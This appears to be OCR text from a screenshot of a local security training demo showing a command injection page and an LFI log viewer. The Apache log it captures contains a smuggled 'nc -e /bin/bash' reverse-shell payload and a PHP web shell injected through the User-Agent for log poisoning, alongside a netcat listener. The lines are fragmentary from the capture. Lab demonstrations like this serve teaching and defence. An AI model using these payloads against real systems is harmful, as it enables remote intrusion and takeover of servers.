 File Edit View VM Tabs Help
Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
127.0.0.1 - - [06/Jun/2020:14:52:27 -0600] "GET /dc506/inyeccion-de-comandos.php?input=%27+%26%26+nc+-e+%2Fbin%2Fbash+127.0.0.1+4444+%26%26+echo+
%27 HTTP/1.1" 200 268 "http://127.0.0.1/dc506/" "Mozilla/5.0 (X11
127.0.0.1 - - [06/Jun/2020:15:22:11 -0600] "GET /dc506/lfi-viewer
/" "Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:22:32 -0600] "GET /dc506/lfi-viewer
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
127.0.0.1 - - [06/Jun/2020:15:22:54 -0600] "GET /dc506/lfi-viewer
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:23:19 -0600] "GET /dc506/lfi-viewer
5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:23:59
illa/5.0 (X11; Linux x86_64; rv:68.
127.0.0.1 - - [06/Jun/2020:15:24:39
.0"
127.0.0.1 - - [06/Jun/2020:15:24:39
v:68.0) Gecko/20100101 Firefox/68.0
vry4n@vk9-sec:~/Desktop$ nc -lvp 44
listening on [any] 4444 ...
VK9 Security: DC506 demo - Mozilla Firefox
VK9 Security: DC506 demo Preferences
127.0.0.1/dc506/ 130%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Inyección de comandos
LFI log viewer
qterminal
vry4n@vk9-sec: /var/www/html/dc506
r el estado del sistema
Search
LFI log viewer
Seleccione un log para ver su contenido
Apache error
Apache access
Submit
TELEFONO Highlight All Match Case Whole Words 1 of 1 match Reached end of page, continued from top